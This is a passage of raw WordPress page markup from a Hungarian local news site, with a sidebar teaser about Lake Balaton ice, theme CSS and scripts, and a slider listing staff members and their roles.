rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg.webp 670w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:34:09+01:00" >2026.01.21.</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_190" data-td_block_id="tdi_190"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><aside id="block-3" class="td_block_template_2 widget block-3 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-ecae98662bae0bf32a03dae50cae33de dbgads-oldalsav-2" id="dbgads-ecae98662bae0bf32a03dae50cae33de"></div></div></aside><aside id="block-4" class="td_block_template_2 widget block-4 widget_block"><div class="dbg_w_social"><div class="dbg_f_social dbg_f_social_center "> <span>Követés:</span> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a href="https://www.instagram.com/mizumiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-instagram1"></i></a> <a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" target="_blank" rel="noopener"><i class="dbg-icon-youtube-play"></i></a></div></div></aside><aside id="block-5" class="td_block_template_2 widget block-5 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-427cf37636819eaa17c33720e79fb2cf dbgads-oldalsav-3" id="dbgads-427cf37636819eaa17c33720e79fb2cf"></div></div></aside></div></div></div>  <script type="text/javascript">(function($){

				  $(document).ready(function () {
				    
				    $('.td-main-content, .td-main-sidebar').theiaStickySidebar({
				      // Settings
				      containerSelector: '.dbg_single_container_row_sticky',
				      additionalMarginTop: 100,
				      
				      namespace: 'dbgSingleStickySidebar'
				    });

				  });	  

				})(jQuery);</script> </article></div></div><div class="td-footer-template-wrap" style="position: relative"><div class="td-footer-wrap "><div id="tdi_191" class="tdc-zone"><div class="tdc_zone tdi_192  wpb_row td-pb-row"  ><style scoped>.tdi_192{min-height:0}</style><div id="tdi_193" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_194  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_194,.tdi_194 .tdc-columns{min-height:0}.tdi_194,.tdi_194 .tdc-columns{display:block}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:table}@media (min-width:768px){.tdi_194{margin-left:-20px;margin-right:-20px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_194{margin-left:-15px;margin-right:-15px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){.tdi_194,.tdi_194 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_194 .tdc-columns{width:100%}.tdi_194:before,.tdi_194:after{display:none}@media (min-width:768px){.tdi_194{margin-left:-10px;margin-right:-10px}.tdi_194 .tdc-row-video-background-error,.tdi_194>.vc_column,.tdi_194>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_194{padding-top:40px!important;padding-bottom:40px!important;position:relative}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_194{padding-top:30px!important;padding-bottom:30px!important}}</style><div class="tdi_193_rand_style td-element-style" ><style>.tdi_193_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_196  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_196{vertical-align:baseline}.tdi_196>.wpb_wrapper,.tdi_196>.wpb_wrapper>.tdc-elements{display:block}.tdi_196>.wpb_wrapper>.tdc-elements{width:100%}.tdi_196>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_196>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_196{width:50%!important}}@media (max-width:767px){.tdi_196{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_197 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_197" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_197 .td-block-title>*:before,.tdi_197 .td-block-title>*:after{background-color:#4bb2ed!important}.tdi_197{margin-bottom:20px!important}</style><style>body .tdi_197 .td-block-title a,body .tdi_197 .td-block-title span{font-size:20px!important;letter-spacing:1px!important}@media (max-width:767px){body .tdi_197 .td-block-title{text-align:center}body .tdi_197.td_block_template_4 .td-block-title>*:before,body .tdi_197.td_block_template_17 .td-block-title:after,body .tdi_197.td_block_template_13 .td-block-subtitle,body .tdi_197.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_197.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_197.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_197.td_block_template_12 .td-block-title{justify-content:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>MUNKATÁRSAINK</span></h4></div></div><div class="td_block_wrap td_block_slide tdi_198 td-pb-border-top element__block_title_margin td_block_template_2"  data-td-block-uid="tdi_198" ><style>.tdi_198{margin-bottom:0px!important}@media (max-width:767px){.tdi_198{margin-bottom:20px!important}}</style><style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_198 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_198 .entry-thumb{background-position:center 10%}.tdi_198 .td_block_inner,.tdi_198 .td-theme-slider,.tdi_198 .td_module_slide{height:230px!important}.tdi_198 .slide-meta-cat{display:none}.tdi_198 .td-post-author-name{display:none}.tdi_198 .td-post-date,.tdi_198 .td-post-author-name span{display:none}.tdi_198 .td-post-comments{display:none}.tdi_198 .td-module-meta-info{display:none}.tdi_198 .td-slide-nav{font-size:20px}.tdi_198 .td-slide-nav-svg svg{width:20px}.tdi_198 .td-image-gradient:before{background:-webkit-linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(20deg,rgba(0,0,0,0.8),rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_198 .td_module_slide .entry-title{font-size:14px!important}.tdi_198 .entry-thumb:before{content:'';width:100%;height:100%;position:absolute;opacity:1;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}.tdi_198 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{line-height:12px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:532px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:402px}}@media (max-width:767px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:298px}}@media (max-width:500px){.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:163px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-3 .entry-title{font-size:42px;line-height:52px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-3 .entry-title{font-size:34px;line-height:44px}}@media (max-width:767px){.iosSlider-col-3 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.iosSlider-col-3 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:268px}}@media (max-width:767px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:303px}}@media (max-width:500px){.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:166px}}@media (min-width:768px) and (max-width:1018px){.iosSlider-col-2 .entry-title{font-size:22px;line-height:28px}}@media (max-width:500px){.iosSlider-col-2 .entry-title{font-size:18px;line-height:24px}}@media (min-width:1019px) and (max-width:1140px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:354px}}@media (min-width:768px) and (max-width:1018px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:268px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:303px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:200px}}@media (max-width:767px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:26px;line-height:32px}}@media (max-width:500px){.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}}@media (max-width:767px){.tdi_198 .td-slide-meta{max-width:calc(100% + 24px)}}@media (min-width:768px) and (max-width:1018px){.tdi_198 .td-slide-nav{font-size:38px}.tdi_198 .td-slide-nav-svg svg{width:38px}}</style><script>var block_tdi_198 = new tdBlock();
block_tdi_198.id = "tdi_198";
block_tdi_198.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"-480666","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_198","tdc_css_class":"tdi_198","tdc_css_class_style":"tdi_198_rand_style"}';
block_tdi_198.td_column_number = "1";
block_tdi_198.block_type = "td_block_slide";
block_tdi_198.post_count = "30";
block_tdi_198.found_posts = "30";
block_tdi_198.header_color = "";
block_tdi_198.ajax_pagination_infinite_stop = "";
block_tdi_198.max_num_pages = "1";
tdBlocksArray.push(block_tdi_198);</script><div class="td-block-title-wrap"></div><div id=tdi_198 class="td_block_inner"><div id="tdi_199" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_199_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_199_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" class="td-image-wrap " title="Huszti Tamás &#8211; operatőr, vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Huszti_Tamas_-_operator__vago-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Huszti_Tamas_-_operator__vago/"  rel="bookmark" title="Huszti Tamás &#8211; operatőr, vágó">Huszti Tamás &#8211; operatőr, vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:08+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_199_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div 